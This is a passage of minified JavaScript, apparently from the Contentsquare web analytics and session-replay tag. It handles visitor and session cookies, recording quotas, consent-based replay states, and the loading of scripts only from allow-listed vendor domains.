Dd(this.Y),J=new Md(this.S,Q,this.E,this.I,this.ft,this.M,this.D,this.Vc(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new eA(this.E,this.S,this.C,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.OI(P)}):this.L.onSessionExpired(P=>{this.PI(P)}),this.an()})}an(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Wo||(this.Wo=new YA(this.E,this.w,this.Ct,this.Y,this.C,this.R,this.as),this.w.addListener(this.Wo),this.Wo.init(),this.Wo.start(),this.S.start(),(i=this.At)===null||i===void 0||i.start()),this.Wo.maybeStartDataCollection(t);return}this.S.start(),(n=this.At)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Vc(){if(this.nt)return this.nt;let t=new fo;return this.nt=new Td(this.E,this.C,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ud=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ib=(()=>{class s extends Ud{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.bd=i,this.C=n,this.Td=o,this.Rd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Rd=!0,this.Td.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return si.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Uc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Uc()}Uc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.bd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(si.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Rd&&this.Td.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return si.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Cc=18e5,Ha=".",rb=13,Yn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),nb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ne=null,this.Cd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?_u(e):null}getRawSession(t){if(t){let p=this.Id();return tc(p)}let{sessionString:e,status:i}=this.MI(),n=tc(e);if(i!==Yn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Id();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.aE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.DI(d),n}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=Cc){var i;let n=$.now()+e,o=Gg(t);o+=`${Ha}${n}`,this.kI(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Mi)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.Di)===null||t===void 0||t.call(this,Qe)),this.xI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,uo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&Gc(t)}kI(t,e){this.ne={sessionString:t,expires:e}}MI(){return this.ne?this.ne&&$.now()<=this.ne.expires?{sessionString:this.ne.sessionString,status:Yn.FOUND}:{sessionString:this.ne.sessionString,status:Yn.EXPIRED}:{sessionString:this.Id(),status:Yn.NOT_FOUND}}xI(){this.ne=null}DI(t){this.ne&&(this.ne.expires=t,this.Cd=!0)}isCacheRefreshed(){return this.Cd}resetCacheRefreshed(){this.Cd=!1}Id(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.cE(e)?null:e}let t=this.I.get(Qe);return!t||this.cE(t)?null:t}cE(t){let e=csString.prototype.split.call(t,Ha);if(!s.aE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static aE(t){return t[t.length-1].length===rb}}return s})(),ob=(()=>{class s extends Ud{constructor(t,e,i){super(t),this.configuration=t,this.Yo=e,this.w=i,this.LI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.lE=t,this.Xo=void 0,this.VI()}init(t){this.UI();let e=$t.get(Qe);if(e!==null&&Gc(e)){let i=qg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Xo?(this.w.emitCollectStateChange(this.Xo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Xo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Xo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Ko(t){this.Xo=t,this.lE&&this.lE(t)}UI(){this.Yo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Yo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Yo.onLoad(t=>this.quotaFileHandler(t))}VI(){this.Yo.isInProgress()||this.Yo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.jI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Ko(this.LI)}jI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Ko(W.RECORDING_GLOBAL_SAMPLING):this.Ko(W.ANALYTICS_ONLY):e&&!i?this.Ko(W.ANALYTICS_ONLY):this.Ko(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var ab=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.R=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var fl=60*1e3,cb=60*fl,lb=4*cb-fl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),hb=(()=>{class s{constructor(t,e,i,n,o){this.Re=t,this.Ct=e,this.w=i,this.GI=n,this.qI=o,this.Jo=null,this.Od=0,this.Qo=nr.NO}setDynamicVariablesService(t){this.WI=t}createOrUpdateSession(){this.Nd(),this.YI=$.now(),this.Od=0;let t=this.dE();t===null?(t=this.XI(),this.Uc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.KI(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Qo=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Qo=nr.WITHDRAWN}Uc(t){this.Qo===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.Qo===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.Qo=nr.NO}XI(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.GI?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}KI(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Re.get()}dE(){return this.Re.get(!0)}doesSessionExist(){return this.Re.get()!==null}setSession(t){this.Re.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.dE();t&&this.setSession(t)}removeSession(){this.Re.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.JI(t);return this.QI(e)}QI(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Eu(i)){let n=zg[i]||i;csArray.prototype.push.call(e,n)}}),e}JI(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.qI&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Re.getRawSession();return this.Re.isValid(t)}handleSubdomainChange(){this.Re.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Re.isCacheRefreshed();return e&&t&&this.Re.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Jo||this.fE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Nd(),!1):(this.setSession(t),!0)}fE(){if(this.ZI()){this.Nd();return}this.extendSession()&&(this.tP(),this.eP())}eP(){this.Jo=window.csSetTimeout(()=>{this.fE()},Cc-fl)}ZI(){return lb-($.now()+Cc-this.YI)<0}Nd(){this.Jo&&(window.csClearTimeout(this.Jo),this.Jo=null)}tP(){this.Od+=1,this.WI.trackDynamicVariable("session_expiry_update",this.Od)}}return s})();var ub=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.lP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.lP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",db=(()=>{class s{constructor(t,e){this.xt=t,this.I=e}isForceIncluded(){return this.hP()||this.uP()}isForceReplayRecorded(){return this.dP(W.RECORDING_GLOBAL_SAMPLING)}hP(){return this.I.get(Ba)!==null}dP(t){return this.I.get(Ba)===t}uP(){return csString.prototype.indexOf.call(this.xt.href,Ba)>0}}return s})(),fb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.fP()&&(this.gE=this.M.getVisitor(),this.M.removeVisitor()),this.pP()&&this.As.removeExclusion()}fP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}pP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.gE&&this.M.setVisitor(this.gE)}}return s})(),pb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.mE=n,this.gP=o,this.mP=c,this.yP=u,this.bd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.yP)===null||e===void 0||e.start(()=>this.xd(t)):(i=this.mP)===null||i===void 0||i.applyUpToDate(()=>this.xd(t)):this.xd(t)}xd(t){this.gP.handle(),this.mE.clear(),this.EP()?(this.mE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}EP(){let t=Mi.boolean(this.E.sampleRate);return this.bd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),Uh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.gt=e,this.w=i,this.R=n,this.SP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.vP(),(t=this.R)===null||t===void 0||t.removeSession()),this._P(e),this.setVisitor(e)}vP(){return{id:Nd.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:yl(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}_P(t){let e=yl();this.R&&!this.R.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.yE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.EE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.yE===void 0?!1:t.visitsCount!==this.yE}wP(){return!pt(this.SE)||$.now()-this.SE>this.SP}renewVisitor(){this.wP()?(this.SE=$.now(),this.EE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}EE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),ls="_cs_id",jh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(ls):t=this.I.get(ls),t?(jg(t)||tt.warn(`Invalid visitor string: ${t}`),Vg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(ls,i);else{let n=new csDate(t.expires);this.I.set(ls,i,n),(e=this.Mi)===null||e===void 0||e.call(this,ls,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ls):(this.I.delete(ls),(t=this.Di)===null||t===void 0||t.call(this,ls))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(ls,uo.CURRENT_DOMAIN):this.I.delete(ls,this.I.getRootDomain()),this.set(t))}}return s})(),gb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Ni=e,this.fr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.vE();return}let t=new Q_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new ob(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.vE(),Lw(i)&&(ul.set(vn.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(xw)))})}_E(){this.O.schedule(()=>{var t;this.D=new Sr,this.Q=new og(this.D),this.C=new jw(window.location,this.Q),this.I=new uo(this.E,this.C,this.Ni),this.I.init(),this.ft=new ew;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Cg([Rg.UXA],e),this.Y=new Ig,this.tt=new $w(e),this.Tt=new dw(this.E,new uw(this.E,this.I,this.ft),this.w)})}vE(){this._E(),this.O.schedule(()=>{let t=new jh(this.E,this.I,this.X),e=new Uh(this.E,t,this.w);new Vw(this.E,this.w,this.S,e,this.C,this.Y,this.D,this.tt,this.I,this.ft,this.Tt).start()})}init(){ee.isSupported()&&(this.E.encryptionPublicKey&&ee.importKey(this.E.encryptionPublicKey),ee.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q,at,Mt,le,he,I,X,Z;this._E();let nt=new F_;this.w.addListener(nt),this.O.schedule(()=>{_=new db(window.location,this.I),new rw().init(),w=Ad.create(),g=new bd(w),this.Ct===void 0&&(this.Ct=new ib(this.E,this.w,_,this.C,new fo),this.Ct.init())}),this.O.schedule(()=>{t=new nb(this.E,this.I,this.X),e=new hb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new jh(this.E,this.I,this.X),n=new Uh(this.E,i,this.w,e),this.fr.setContext(n,e)}),this.O.schedule(()=>{c=new ub(n,e,this.Tt),u=new Yg(this.E,this.I,this.X),d=new Qg(window.location,u),p=new Jg(d),V=new fb(this.E,n,d),le=new xg(ii,this.E);let It;P=new yg(le,this.E.isChild,It),J=new Eg(le),Q=new Sg(le),at=new _g,Mt=new mg(P,J,Q,at),O=new Tg(this.S,Mt),M=new em(this.C),G=new Zg(M,this.S);let Vt=new Xg(this.E,this.I,this.X);he=new pw(this.D,Vt),B=new ey(this.S,he);let qe=new ab(n,e,d,he,this.E)}),this.O.schedule(()=>{let It=new pb(this.E,n,d,V,c,T,o,_);this.E.implementations&&(I=new L_(this.E.implementations,this.S,this.O),I.init(),this.w.addListener(I)),It.compute(Vt=>{this.O.schedule(async()=>{var qe,ys,js,ge;O.init();let We=new hw(this.E,this.S,this.Tt,e,this.w),Re=new j_(this.E,this.I,this.ft),ue=new H_(this.w,window.location,Re),Tt=new U_(this.S,ue),wt=new Hw(this.S,this.E),j=new Uw(this.Q,new Vd),Ar=new qw(e,n),ui,Hs,br,$i=new Lh(this.E,n,e,D),zi=new Lh(this.E,n,e,D,Hs);Vt?(this.w.emitInitTracking(),new sb($i,zi,w,n,e,Ar,j,this.w,this.S,O,this.E,Tt,ue,We,this.Tt,this.D,le,this.Q,this.C,wt,this.Y,Mt,he,B,M,G,this.O,g,this.I,this.ft,this.X,this.Ct,this.tt,br,ui,X,Z).start()):new Kg(this.w,this.S,O,Tt,ue,p,We).start()})})})}}return s})(),Ri=(()=>{let s;return function(r){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(M){let G=M.source,B=M.data;if(c(B)){let P=()=>{let J=n(t,B);_(J,()=>G.postMessage("csBundleLoaded",M.origin))};e=B.token,O(i.loadBundle),u(M.origin)&&P()}}};function n(M,G){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(M,"{version}",G.version),"{token}",G.token),"{domain}",G.domain)}function o(){return e}r.getToken=o;function c(M){return M&&M.type==="csBundleInjection"&&u(M.domain)&&p(M.version)&&d(M.token)}r.isAuthorizedIncomingMessage=c,r.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function u(M){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(M)||r.hjDomainRegex.test(M)}r.isAuthorizedDomain=u;function d(M){return/^[a-zA-Z0-9]+$/.test(M)}r.isAuthorizedToken=d;function p(M){return/^[a-zA-Z0-9\.]+$/.test(M)}r.isAuthorizedTagVersion=p;function g(){let M=window.opener||window.parent;return window!==M&&window.addEventListener}r.isActivable=g;function _(M,G){let B=document.createElement("script");B.type="text/javascript",B.async=!0,B.src=M,B.onload=G,B.charset="utf-8",document.head.appendChild(B)}r.addScript=_;function w(M){let G=document.createElement("link");G.rel="stylesheet",G.href=M,document.head.appendChild(G)}r.addStyle=w;function T(M){return`${M}?cb=${new csDate().getTime()}`}r.addCacheBusting=T;function D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(M){window.addEventListener("message",M,!1)}r.listen=V;function O(M){window.removeEventListener("message",M,!1)}r.removeListener=O}(s||(s={})),s})(),Hh="_hp_ved",mb=18e5,yb="/js/ved.js",Eb="/css/ved.css",Sb="/js/ved.css",vb=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),_b=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(Eb),i(Sb)];csArray.prototype.forEach.call(_,w=>{Ri.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Hh,"on",mb)}function d(){return o(Hh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:vb.StatusUpdate,value:_b.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ri.addScript(i(yb)),n()))}r.init=g}(s||(s={})),s})(),wb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ri.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),M(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ri.hjDomainRegex.test(P.origin)?i:P.origin,M(d.ping),O(d.insertMessageScript),w(Ri.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(M(d.insertMessageScript),w(P.data))})};function p(){return Ri.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ri.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function M(P){window.removeEventListener("message",P,!1)}r.removeListener=M;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Xn=window.CSFrameCommunication||wb,Ab=(()=>{class s extends $c{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of 